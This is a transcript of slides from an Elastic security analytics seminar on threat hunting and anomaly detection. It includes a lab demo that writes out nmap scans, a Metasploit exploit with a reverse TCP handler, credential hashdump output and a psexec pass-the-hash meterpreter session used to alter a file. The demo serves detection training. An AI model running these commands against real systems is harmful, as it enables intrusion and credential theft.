
Catch the Hack! { Security } Analytics Seminar
53
Nicholas Lim | Hwanggon Kim Consulting Manager - APJ | Solution Architect - Korea [email protected] (@imNicL) Catch the Hack! { Security } Analytics Seminar
Transcript of Catch the Hack! { Security } Analytics Seminar

Nicholas Lim | Hwanggon KimConsulting Manager - APJ | Solution Architect - Korea [email protected] (@imNicL)
Catch the Hack!
{ Security } Analytics Seminar

The Elastic Stack
Elastic Stack
Store, Search, & AnalyzeElasticsearch
Visualize & ManageKibana
Beats IngestLogstash

Stack FeaturesSingle install
Extensions for the Elastic StackSubscription pricing
Security
Alerting
Monitoring
Reporting
Graph
Machine Learning

Metrics
Logging
APM
SiteSearch
Application Search
BusinessAnalytics
EnterpriseSearch
SecurityAnalytics
Future Solutions
Store, Search, & Analyze
Visualize & Manage
Ingest
Kibana
Elasticsearch
Beats LogstashStack
Features
Elastic Stack

Metrics
Logging
APM
SiteSearch
AppSearch
BusinessAnalytics
EnterpriseSearch
SecurityAnalytics
Future Solutions
SaaS
Elastic Cloud
Self Managed
Elastic CloudEnterprise Standalone Deployment
Store, Search, & Analyze
Visualize & Manage
Ingest
Kibana
Elasticsearch
Beats LogstashStack
Features
Elastic Stack

Store, Search, & AnalyzeElasticsearch
Visualize & ManageKibana
Beats IngestLogstash
Metrics
Logging
APM
SiteSearch
Application Search
BusinessAnalytics
EnterpriseSearch
SecurityAnalytics
Future Solutions
SaaS
Elastic Cloud
Self Managed
Elastic CloudEnterprise Standalone Deployment
Stack Features
Elastic Stack
ES-Hadoop

Security Analytics Enterprise
Web Proxies EDR / EPP
IDS /IPS / NMS
Kafka
Redis
MessagingQueue
Logstash
Workers (2+)
LDAP
Authentication
AD
Notification
SSO
Kibana
Instances (2+)
Elasticsearch
Master (3)
Ingest (X)
Data – Hot (X)
Data – Warm (X)
Machine Learning (2+)
Coordinating (X)
Alerting (X)
HEARTBEAT
Beats
FILEBEAT
METRICBEAT
PACKETBEAT
WINGLOGBEAT
AUDITBEAT
IP DNS FILE
Threat Intelligence
SIEM


Security is hard
10
Scalability is more than a checkbox

Elastic Edge
• Scalable from the start
• Distributed by design
• Real-time at scale
Security DataExploding
# 1

11
Scalability is more than a checkbox
Threats are always
changing
# 2 Elastic Edge
• Everything is indexed
• Do more with machine learning
12
Scalability is more than a checkbox
Alert Fatigue
# 3 Elastic Edge
• Ability to focus on most relevant instead of chasing tickets
• Focusing on relevance, significance and anomalous behaviour

Threat Detection Approaches
Network Forensics
Payload Forensics
Endpoint Forensics
Network Analysis
Payload Analysis
Endpoint Analysis
TIME TO DETECTIONReal time / Near-Real-Time Post Compromise (Days/Weeks)
Log-based Security Analytics

Threat Detection Market
Network Forensics
Payload Forensics
Endpoint Forensics
Network Analysis
Payload Analysis
Endpoint Analysis
Log-based Security Analytics
TIME
SIEM

Threat Detection Market
Network Forensics
Payload Forensics
Endpoint Forensics
Network Analysis
Payload Analysis
Endpoint Analysis
Log-based Security Analytics
TIME
SIEM

Security Event Collection
Data Enrichment
Detection
Anomaly Detection
Security Orchestration Automation Response
Threat Hunting
Insider Threats
Phase 1Security Event Management
Phase 2Automation
Phase 3Proactive Analytics
Cybersecurity Maturity Curve

The Elastic ApproachCustomer reference (LINK)

Advantages of the Elastic Stack improve your security posture
Eliminate blind spots by using all your data
Investigate threats more quickly and efficiently
Reduce dwell time by
identifying threats earlier

Collect all parts of the puzzle
Normalize for aggregation and correlation across sources
Enrich to extend attributes available for analysis
Index data for fast search and analytics
Foundation for Effective Security Analysis
Collect Normalize Enrich Index

Data SourcesDomain Data
Sources Timing Tools
NetworkPCAP,
Bro, NetFlow
Real time, Packet-based Packetbeat, Logstash (netflow module)
Collect Normalize Enrich Index

Data SourcesDomain Data
Sources Timing Tools
NetworkPCAP,
Bro, NetFlow
Real time, Packet-based Packetbeat, Logstash (netflow module)
Application Logs Real-time, Event-based Filebeat, Logstash
Collect Normalize Enrich Index

Data SourcesDomain Data
Sources Timing Tools
NetworkPCAP,
Bro, NetFlow
Real time, Packet-based Packetbeat, Logstash (netflow module)
Application Logs Real-time, Event-based Filebeat, Logstash
Cloud Logs, API Real-time, Event-based Beats, Logstash
Collect Normalize Enrich Index

Data SourcesDomain Data
Sources Timing Tools
NetworkPCAP,
Bro, NetFlow
Real time, Packet-based Packetbeat, Logstash (netflow module)
Application Logs Real-time, Event-based Filebeat, Logstash
Cloud Logs, API Real-time, Event-based Beats, Logstash
Host
System State,
Signature Alert
Real-time, Asynchronous Auditbeat, Filebeat (Osquery module),Winlogbeat
Active Scanning User-driven, Asynchronous Vulnerability scanners
Collect Normalize Enrich Index

Enrichments Filters
5Transla
te Filter
4DNS Filte
r
3CID
R Filter
Useragent F
ilter
21Geoip Filte
r
6Elasti
csearch
Filter
7JDBC st
reaming Filter
8JDBC st
atic Filte
r


28

What is Normal?
When something behaves like itself
Monday
Tuesday
Wednesday
Thursday
When something behaves like its peers
Friday
29

high memory alerts
-- server 1 -- server 2 -- server 3
Host Behavior• Free disk space lower than average• Unusual log entries
Network Behavior• Unusual connections between hosts• Higher than average data transfer
Application Behavior• Service response time abnormally high• Dropped connections exceed normal
When abnormal mattersUser Behavior
• Unusual authentication activity• Unusual file access

30
Understand Seasonality
Reduce False Positives
Avoid Manual Threshold
Review and Revision
The advantages of anomaly-driven alerting
Identify Areas of Focus

Getting Started – Machine Learning Recipes


What are you looking for?
Hypothesis InvestigationNew
Patterns and IOA
IOCs
Inform and
Enrich
Different data sets Identify the patterns Feed the IOCs back create new alerts to
improve the speed of the detection
Operations IntelligenceIntelligence
The intelligence feedback loop

Security Event Collection
Data Enrichment
Detection
Anomaly Detection
Security Orchestration Automation Response
Threat Hunting
Insider Threats
Phase 1Security Event Management
Phase 2Automation
Phase 3Proactive Analytics
Cybersecurity Maturity Curve

36
The Elastic Stack Enables Quick Iterationspeed is king
Eliminate blind spots by using all your data
Investigate threats more quickly and efficiently
Reduce dwell time by
identifying threats earlier
Hacking Hunting, Investigations & Patient 0


Cyber Threat Hunting
“The process of proactively and iteratively searching through networks to detect and isolate advanced threats that evade existing security solutions."

Cyber Threat Hunting
“The process of proactively and iteratively searching through networks to detect and isolate advanced threats that evade existing security solutions."

Cyber Threat Hunting
“The process of proactively and iteratively searching through networks to detect and isolate advanced threats that evade existing security solutions."
Cyber Threat Hunting
“The process of proactively and iteratively searching through networks to detect and isolate advanced threats that evade existing security solutions."

Finding Patient 0 (Zero)
"Patient Zero" was used to refer to the supposed source of HIV outbreak in the United States, but the term has been expanded into general usage to refer to an individual identified as the first carrier of a communicable disease in a population (the primary case), or the first incident in the onset of a catastrophic trend. …
The term can also be used in non-medical fields to describe the first individual affected by something negative that since propagated to others, such as the first user on a network infected by malware.

Cyber Kill Chain
A kill chain is used to describe the various stages of a cyber attack as it pertains to network security. The actual model, the Cyber Kill Chain framework, was developed by Lockheed Martin and is used for identification and prevention of cyber intrusions.
Source: Lockheed Martin

Demo(s)
• Attacker needs to attain access and modify a file named `SecretFile.txt` on Finance Server
• Stage 1 – Recon
• Stage 2 – Weaponization (attacker), Delivery (victim), Exploit (victim)
• Installation, C2 (time constrained)
• Stage 3 – Achieved Objective (modified file)
• Patient 0 - Demo

The Set up
• Winlogbeat on main server (windows events forwarded using WEF - Windows Event Forwarder)
• Packetbeat on all servers
• Metricbeat on all servers
• Auditbeat on Finance Server
• Elasticsearch Cluster (& Kibana) with Machine Learning

Stage 1 - Recon
• Attacker runs NMAP to fingerprint the network and determine the services that can be exploited
Example - scan commands
## Stealthier versions usually ICMP scan (PING)nmap -sP -PI 172.30.0.0/24
## Usual modus operandi; low and slow (but we don’t have all day) nmap -v 172.30.0.0/24 -O -sT
## Snippet of output
Nmap scan report for 172.30.0.20Host is up (0.00046s latency).Not shown: 987 closed portsPORT STATE SERVICE80/tcp open http...443/tcp open https445/tcp open microsoft-ds4433/tcp open http proxy8080/tcp open http-proxy...

Stage 2 - Weaponisation, Delivery, Exploitation
• Attacker selects/crafts, delivers and executes the payload to exploit the service/vulnerabilities identified.
Metasploit Exploit - Web Server# selection of payloaduse exploit/windows/http/easyfilesharing_post
# lock in on targetset RHOST 172.30.0.20set RPORT 8080
#deliver & exploitexploit[*] Started reverse TCP handler on 172.30.0.102:4444[*] Sending stage (179779 bytes) to 172.30.0.20
## Dump credentials & crack ‘em
run post/windows/gather/hashdump
Administrator:500:aad3b43...7:::Guest:501:aad3b...:::local_user_srv1:1002:aad3...:::remote_user:1003:aad3b...:::
...

Stage 2 (cont’d) & Stage 3 - Achieving Objectives
Use the password / hash to maintain persistence / achieve objectives
use exploit/windows/smb/psexecset payload windows/meterpreter/reverse_tcpset LHOST 172.30.0.102set LPORT 4433set RHOST 172.30.0.20set RPORT 445set SMBUser Administratorset SMBPass aad3b435b5...exploitshellwhoaminet usenet use k: \\172.30.0.108\share /user:172.30.0.108\remote_user <Password>
## Achieving objective
- Steal the contents in the finance server
type SecretFile.txt
echo “You’ve been pwned!!!” >> SecretFile.txt
...


What have we learnt?
• Easily detect the suspicious activities‒ Applicable to Threat Hunting → Detection → Avoidance‒ Elastic stack can be implemented to complement prescribed
methodology (CKC, Mitre Att&ck, etc)• Finding patient 0
‒ Applicable in finding who infected whom‒ Where infection began, how it started
• Using machine learning to help with anomaly identification‒ Reliably utilize algorithms to find anomalous events that would
otherwise would require an arduous task to detect

Reviews & Next Steps
• Engage with Elastic for a proper trial and enablement / knowledge transfer including consulting services;
• Work with Elastic on collecting data/event feeds including architecture validation/design for scalability
• Delivering the outright tool to the analysts to be able to have “conversations with their security data”
• Learn how to maximize your elastic investment through Elastic’s security analytics training

Q & A / Ask Me Anything (AMA) / Ask Us Anything
SEARCH
SECURITY
CUSTOM APPS
METRICS
OPERATIONALANALYTICS
LOG ANALYTICS
52